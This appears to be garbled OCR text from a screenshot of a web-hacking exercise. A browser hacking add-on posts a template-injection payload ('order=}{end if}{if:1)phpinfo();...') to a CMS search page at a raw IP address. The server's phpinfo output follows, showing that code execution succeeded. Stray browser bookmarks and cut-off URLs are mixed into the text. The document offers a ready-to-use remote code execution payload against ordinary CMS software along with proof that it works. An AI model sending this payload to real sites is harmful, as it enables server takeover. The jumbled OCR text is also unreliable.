 hpinfo()
http://120.24.86.145:8008/c.ph
http://120.24.86.145:8008/yiju
218.2.197.238:22889/search.php?searchtype=5
百度一下 淘 淘宝 JD 京东 聚 聚划算 hao123 hao123 7654 网址导航 苏宁 特 唯品会 1号店 头条 看新闻 天气预报 影视大全 去 飞猪 最常访问 新手上路
SQL XSS Encryption Encoding Other
Load URL
http://218.2.197.238:22889/search.php?searchtype=5
Split URL
Execute
Enable Post data Enable Referrer
data
searchword=d&order=}{end if}{if:1)phpinfo();if(1}{end if}
PHP Version
5.5.9-1ubuntu4.21
php
System
Linux yaofei-14889-907u 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:07:32 UTC
2016 x86_64
Build Date
Feb 9 2017 20:54:17
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5
/apache2/conf.d/20-curl.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d
/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini